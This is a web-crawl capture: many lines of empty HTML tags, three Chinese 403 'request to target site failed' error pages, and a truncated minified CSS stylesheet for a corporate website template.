<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xcbmsmyxgsgaa.jlforest.com/Content/C_JS/m189/swiper.min.js
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/22 5:51:57<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xcbmsmyxgsgaa.jlforest.com/Content/C_JS/m189/index.js
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/22 5:51:58<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xcbmsmyxgsgaa.jlforest.com/OutOpen/AddIPS?l=&u=http%3A//xcbmsmyxgsgaa.jlforest.com/&navUA=Mozilla/5.0%20%28Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7%29%20AppleWebKit/537.36%20%28KHTML%2C%20like%20Gecko%29%20Chrome/131.0.0.0%20Safari/537.36%3B%20ClaudeBot/1.0%3B%20+claudebot@anthropic.com%29
body_size: 516
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/22 5:52:01<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：403<br/>
【堆栈调用】：错误代码:访问目标站被拒绝,有可能被屏蔽,请在服务器中访问目标站，如果不能访问，则说明服务器IP被目标站屏蔽，可以换个目标站！<br/>
***************************************************************


--- FILE ---
content_type: text/css
request_url: http://xcbmsmyxgsgaa.jlforest.com/Content/C_IMG/m189/blue/index.css
body_size: 10340
content:
@charset "utf-8";.m-nav-btn{display:none;}.jinshuo-header .top-nav{}.jinshuo-header .top-nav .nav-title{border-bottom:1px solid #e5e8ea;padding-top:8px;padding-bottom:6px;}.jinshuo-header .top-nav .nav-title .nav-title-box{width:1200px;margin:0px auto;}.jinshuo-header .top-nav .nav-title .nav-title-box p{float:left;font-size:14px;color:#999;}.jinshuo-header .top-nav .nav-title .nav-title-box div{float:right;}.jinshuo-header .top-nav .nav-title .nav-title-box div span{margin-left:6px;}.jinshuo-header .top-nav .nav-title .nav-title-box div span a{}.jinshuo-header .top-nav .nav-title .nav-title-box div span a img{}.nav-navigation{width:1200px;margin:24px auto 24px auto;}.nav-navigation .jinshuo-logo{float:left;}.nav-navigation .jinshuo-logo img{}.nav-navigation .header-nav{}.nav-navigation .header-nav ul{float:left;margin-top:12px;margin-left:65px;}.nav-navigation .header-nav ul li{float:left;margin-left:40px;}.nav-navigation .header-nav ul li a{font-size:16px;color:#444444;transition:all 0.2s linear;}.nav-navigation .header-nav ul li a:hover{color:#0057b0;}.nav-navigation .nva-phone{float:right;}.nav-navigation .nva-phone span{float:left;margin-right:10px;margin-top:4px;}.nav-navigation .nva-phone span img{}.nav-navigation .nva-phone p{float:right;font-size:18px;color:#0057b0;}@media screen and (max-width:1200px){.jinshuo-header .top-nav .nav-title .nav-title-box{width:100%;margin:0px auto;}.jinshuo-header .top-nav .nav-title .nav-title-box p{margin-left:20px;}.jinshuo-header .top-nav .nav-title .nav-title-box div{margin-right:20px;}.nav-navigation{width:100%;}.nav-navigation .nva-phone{display:none;}.nav-navigation .jinshuo-logo{margin-left:20px;}}@media screen and (max-width:980px){.nav-navigation .header-nav ul{margin-top:12px;margin-left:30px;}}@media screen and (max-width:900px){.nav-navigation .header-nav ul{margin-top:12px;margin-left:0px;}.nav-navigation .header-nav ul li{float:left;margin-left:32px;}}@media screen and (max-width:820px){.nav-navigation .header-nav ul li{float:left;margin-left:24px;}}@media screen and (max-width:820px){.jinshuo-header .top-nav .nav-title{display:none;}.nav-navigation{margin:10px auto 0 auto;}.m-nav-btn{display:block;width:100%;text-align:center;font-size:14px;background:#0057b0;padding:10px 0 10px 0;}.m-nav-btn a{color:#FFF;}.nav-navigation .header-nav ul{margin:0px auto;background:#000;width:100%;text-align:center;display:none;}.nav-navigation .header-nav ul li{float:none;margin-left:0px;background:#0057b0;padding:10px 0 10px 0;border-top:1px solid #FFF;}.nav-navigation .header-nav ul li a{color:#FFF;font-size:14px;}.nav-navigation .jinshuo-logo{float:none;width:70px;margin:0 auto 10px auto;}.nav-navigation .jinshuo-logo img{width:100%;}}.jinshuo-header .swiper-container .swiper-wrapper .swiper-slide img{width:100%;}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:2px;left:0;bottom:0px;background-color:#f5f5f5;position:relative;}.swiper-container{width:100%;height:100%;}.swiper-button-prev{left:80px;}.swiper-button-next{right:80px;}@media screen and (max-width:820px){.swiper-button-next{display:none;}.swiper-button-prev{display:none;}}.swiper-container .swiper-wrapper .swiper-slide img{width:100%;}.fwfw{}.fwfw .fwfw-title{text-align:center;color:#808080;}.fwfw .fwfw-title h1,.fwfw .fwfw-title h2,.fwfw .fwfw-title .h1,.fwfw .fwfw-title .h2{font-size:30px;font-weight:400;margin-top:53px;}.fwfw .fwfw-title p{font-size:16px;margin-top:6px;}.fwfw .fwfw-content{width:1240px;margin:60px auto 60px auto;}.fwfw .fwfw-content .fwfw-container{width:25%;float:left;overflow:hidden;margin-top:20px;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box{width:95%;margin:0px auto;text-align:center;cursor:pointer;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-img{overflow:hidden;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-img img{width:100%;display:block;transition:all 0.6s;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box:hover .fwfw-img img{transform:scale(1.2);}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-text{padding:30px 0 30px 0;background:#f5f5f5;margin:0px auto;transition:all 0.2s linear;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box:hover .fwfw-text{background:#0057b0;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-text a{font-size:18px;font-weight:700;color:#0057b0;transition:all 0.2s linear;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box:hover .fwfw-text a{color:#FFF;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-text span{display:block;width:35px;height:2px;background-color:#E2E2E2;margin:20px auto 20px auto;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-text p{font-size:14px;color:#999999;}@media screen and (max-width:1200px){.fwfw .fwfw-content{width:96%;margin:40px auto 60px auto;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-text p{display:none;}}@media screen and (max-width:768px){.fwfw .fwfw-content .fwfw-container{width:50%;}.fwfw .fwfw-title h1,.fwfw .fwfw-title h2,.fwfw .fwfw-title .h1,.fwfw .fwfw-title .h2{font-size:18px;font-weight:400;margin-top:20px;}.fwfw .fwfw-title p{font-size:14px;margin-top:6px;}.fwfw .fwfw-content{width:96%;margin:10px auto 30px auto;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-text{padding:10px 0 10px 0;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-text a{font-size:12px;}.fwfw .fwfw-content .fwfw-container .fwfw-container-box .fwfw-text span{margin:10px auto 4px auto;}}.gywm{background:url("/Content/C_IMG/m189/gywm-bg.jpg");padding:60px 0 60px 0;position:relative;}.gywm .gywm-title{text-align:center;color:#808080;}.gywm .gywm-title h1,.gywm .gywm-title h2,.gywm .gywm-title .h1,.gywm .gywm-title .h2{font-size:30px;font-weight:400;}.gywm .gywm-title p{font-size:16px;margin-top:6px;}.gywm-text{text-align:center;font-size:16px;color:#4c4c4c;line-height:32px;margin-top:50px;}.gywm a{display:block;width:97px;height:34px;border-radius:97px;border:1px solid #0057b0;text-align:center;margin:60px auto 0 auto;font-size:12px;color:#0057b0;line-height:32px;position:relative;transition:all 0.2s linear;}.gywm a:hover{background:#0057b0;color:#FFF;}.gywm a span{position:absolute;right:12px;top:-1px;font-size:18px;}.gywm .gywm-bg-img01{position:absolute;left:0;top:0;}.gywm .gywm-bg-img02{position:absolute;right:0;bottom:0;}@media screen and (max-width:1200px){.gywm-text p{width:96%;margin:0px auto;font-size:14px;}.gywm a{margin-top:40px;}}@media screen and (min-width:768px){.m-gywm-text{display:none;}}@media screen and (max-width:768px){.gywm{background:url(/Content/C_IMG/m189/gywm-bg.jpg);padding:30px 0 30px 0;position:relative;}.gywm .gywm-title h1,.gywm .gywm-title h2,.gywm .gywm-title .h1,.gywm .gywm-title .h2{font-size:18px;font-weight:400;}.gywm .gywm-title p{font-size:14px;margin-top:6px;}.gywm-text{text-align:center;font-size:13px;color:#4c4c4c;line-height:28px;margin-top:20px;display:none;}.gywm a{margin-top:20px;font-size:13px;line-height:34px;}.gywm a span{top:0px;}.m-gywm-text{text-align:center;font-size:13px;color:#4c4c4c;line-height:22px;margin-top:20px;padding:0 10px 0 10px;display:block;}.m-gywm-text p{}}.zzrz{padding:60px 0 60px 0;}.zzrz .zzrz-title{text-align:center;color:#808080;}.zzrz .zzrz-title h1,.zzrz .zzrz-title h2,.zzrz .zzrz-title .h1,.zzrz .zzrz-title .h2{font-size:30px;font-weight:400;}.zzrz .zzrz-title p{font-size:16px;margin-top:6px;margin-bottom:60px;}.zzrz-content{width:1240px;margin:0px auto;}.zzrz-content .zzrz-container{width:33%;float:left;margin-bottom:22px;}.zzrz-content .zzrz-container .zzrz-container-box{width:90%;margin:0px auto;text-align:center;position:relative;cursor:pointer;overflow:hidden;}.zzrz-content .zzrz-container .zzrz-container-box img{width:100%;transition:all 0.6s;}.zzrz-content .zzrz-container .zzrz-container-box img:hover{transform:scale(1.1);}.zzrz-content .zzrz-container .zzrz-container-box p{width:100%;background:rgba(0,0,0,0.37);padding:2px 0 2px 0;font-size:16px;color:#FFF;position:absolute;bottom:0;z-index:100;}@media screen and (max-width:1240px){.zzrz-content{width:100%;}}@media screen and (max-width:768px){.zzrz{padding:30px 0 10px 0;}.zzrz .zzrz-title h1,.zzrz .zzrz-title h2,.zzrz .zzrz-title .h1,.zzrz .zzrz-title .h2{font-size:18px;font-weight:400;}.zzrz .zzrz-title p{font-size:14px;margin-top:6px;margin-bottom:30px;}.zzrz-content .zzrz-container .zzrz-container-box p{font-size:12px;}.zzrz-content .zzrz-container{width:50%;}}.news{padding:60px 0 40px 0;background:#f5f5f5 url("/Content/C_IMG/m189/news-bg.png") no-repeat;background-size:100% 100%;}.xwzx{width:1200px;margin:0px auto;}.xwzx .hyzs{width:50%;float:left;}.xwzx .hyzs .hyzs-title h2 a,.xwzx .hyzs .hyzs-title .h2 a{color:#808080;}.xwzx .hyzs .hyzs-title h2,.xwzx .hyzs .hyzs-title .h2{font-size:30px;font-weight:400;display:inline-block;}.xwzx .hyzs .hyzs-title p{font-size:16px;margin-top:6px;margin-bottom:40px;display:inline-block;color:#808080;}.hyzx-content{}.hyzx-content .hyzx-recommend{overflow:hidden;}.hyzx-content .hyzx-recommend .hyzx-recommend-img{position:relative;float:left;overflow:hidden;width:50%;}.hyzx-content .hyzx-recommend .hyzx-recommend-img img{transition:all 0.6s;width:100%;}.hyzx-content .hyzx-recommend .hyzx-recommend-img img:hover{transform:scale(1.2);}.hyzx-content .hyzx-recommend .hyzx-recommend-img .hyzx-recommend-time{width:83px;height:64px;color:#FFF;text-align:center;position:absolute;background:#0057b0;top:0;left:0;}.hyzx-content .hyzx-recommend .hyzx-recommend-img .hyzx-recommend-time span{font-size:24px;display:block;margin-top:6px;}.hyzx-content .hyzx-recommend .hyzx-recommend-img .hyzx-recommend-time p{font-size:13px;}.hyzx-content .hyzx-recommend .hyzx-recommend-text{float:left;margin-left:30px;width:260px;overflow:hidden;}.hyzx-content .hyzx-recommend .hyzx-recommend-text a{font-size:18px;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:26px;overflow:hidden;font-weight:700;transition:all 0.2s linear;}.hyzx-content:hover > .hyzx-recommend > .hyzx-recommend-text > a{color:#0057b0;}.hyzx-content .hyzx-recommend .hyzx-recommend-text p{font-size:14px;color:#666;width:238px;margin-top:30px}.hyzx-content .hyzx-recommend .hyzx-recommend-text .hyzx-move{font-size:14px;color:#666;margin-top:65px;display:block;font-weight:400;}.hyzx-list{margin-top:40px;cursor:pointer;}.hyzx-list .hyzx-list-time{float:left;}.hyzx-list .hyzx-list-time span{width:57px;height:46px;background:#CCC;color:#FFF;display:block;font-size:30px;text-align:center;line-height:44px;}.hyzx-list .hyzx-list-time p{width:55px;height:22px;border:1px solid #CCC;line-height:20px;text-align:center;color:#333;}.hyzx-list .hyzx-list-text{margin-left:75px;width:78%;}.hyzx-list .hyzx-list-text a{font-size:18px;font-weight:400;color:#333;transition:all 0.2s linear;}.hyzx-list:hover > .hyzx-list-text > a{color:#0057b0;}.hyzx-list .hyzx-list-text p{font-size:14px;color:#666;margin-top:8px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}.xwzx .xwdt{width:50%;float:left;}.xwzx .xwdt .hyzs-title h2 a,.xwzx .xwdt .hyzs-title .h2 a{color:#808080;}.xwzx .xwdt .hyzs-title p{color:#808080;}.xwzx .xwdt .hyzs-title h2,.xwzx .xwdt .hyzs-title .h2{font-size:18px;font-weight:400;display:inline-block;}.xwzx .xwdt .hyzs-title p{font-size:16px;margin-top:6px;margin-bottom:40px;display:inline-block;}.xwdt-text{padding-bottom:20px;border-bottom:1px dashed #dbdbdb;overflow:hidden;margin-bottom:20px;}.xwdt-text:nth-child(4){border:none;}.xwdt-text .xwdt-img{float:left;width:30%;}.xwdt-text .xwdt-img img{width:100%;}.xwdt-text .xwdt-title{margin-left:186px;overflow:hidden;}.xwdt-text .xwdt-title a{font-size:18px;color:#333;display:block;margin-top:9px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:all 0.2s linear;}.xwdt-text:hover > .xwdt-title > a{color:#0057b0;}.xwdt-text .xwdt-title p{font-size:14px;color:#666;margin-top:22px;}@media screen and (max-width:1200px){.xwzx{width:99%;margin:0px auto;}.xwzx .hyzs{width:96%;float:none;margin:0px auto;}.xwzx .xwdt{width:96%;float:none;margin:0px auto;}.xwzx .hyzs .hyzs-title{text-align:center;margin-bottom:40px;}.xwzx .hyzs .hyzs-title p{display:none;}.xwzx .xwdt .hyzs-title{margin-bottom:40px;}.xwzx .xwdt .hyzs-title p{display:none;}.hyzx-content .hyzx-recommend .hyzx-recommend-img .hyzx-recommend-time{}.hyzx-content .hyzx-recommend .hyzx-recommend-img{position:relative;float:left;width:40%;}.hyzx-content .hyzx-recommend .hyzx-recommend-img img{width:100%;}.hyzx-content .hyzx-recommend .hyzx-recommend-text{width:56%;}.hyzx-content .hyzx-recommend .hyzx-recommend-text p{width:100%;}.xwzx .xwdt .hyzs-title{text-align:center;margin-top:60px;}}@media screen and (max-width:900px){.hyzx-content .hyzx-recommend .hyzx-recommend-text{width:55%;}}@media screen and (max-width:768px){.xwzx .hyzs .hyzs-title h2,.xwzx .hyzs .hyzs-title .h2{font-size:18px;font-weight:400;display:inline-block;}.hyzx-list .hyzx-list-text a{font-size:16px;}}@media screen and (max-width:720px){.news{padding:30px 0 1px 0;}.hyzx-content .hyzx-recommend .hyzx-recommend-img{position:relative;float:left;width:100%;}.hyzx-content .hyzx-recommend .hyzx-recommend-text{width:100%;margin-left:0;margin-top:40px;}.hyzx-content .hyzx-recommend .hyzx-recommend-text{margin-top:20px;}.hyzx-content .hyzx-recommend .hyzx-recommend-text a{font-size:16px;}.hyzx-content .hyzx-recommend .hyzx-recommend-text p{margin-top:10px;}.hyzx-content .hyzx-recommend .hyzx-recommend-text .hyzx-move{margin-top:20px;}.hyzx-list{margin-top:20px;}.xwzx .xwdt .hyzs-title h2,.xwzx .xwdt .hyzs-title .h2{font-size:18px;}.xwdt-text .xwdt-title a{font-size:16px;}.xwzx .xwdt .hyzs-title{text-align:center;margin-top:30px;margin-bottom:20px;}.xwdt-text .xwdt-img{float:none;width:100%;}.xwdt-text .xwdt-img img{width:100%;}.xwdt-text .xwdt-title{margin-left:0px;overflow:hidden;}.xwzx .hyzs .hyzs-title{margin-bottom:20px;}.xwdt-text .xwdt-title a{margin-top:15px;}.xwdt-text .xwdt-title p{margin-top:12px;}.news{background:#f5f5f5 url(/Content/C_IMG/m189/news-bg2.png) no-repeat;}}.lxwm{padding:60px 0 126px 0;}.lxwm .lxwm-title{text-align:center;color:#808080;}.lxwm .lxwm-title h1,.lxwm .lxwm-title h2,.lxwm .lxwm-title .h1,.lxwm .lxwm-title .h2{font-size:30px;font-weight:400;}.lxwm .lxwm-title p{font-size:16px;margin-top:6px;margin-bottom:50px;}.lxwm-container{overflow:hidden;}.lxwm-container div{margin:-3px -3px -3px 0;width:50%;height:8px;display:inline-block;}.lxwm-container .lxwm-linear01{background:#0057b0;}.lxwm-container .lxwm-linear02{background:#17a03d;}.lxwm-map{}.lxwm-map 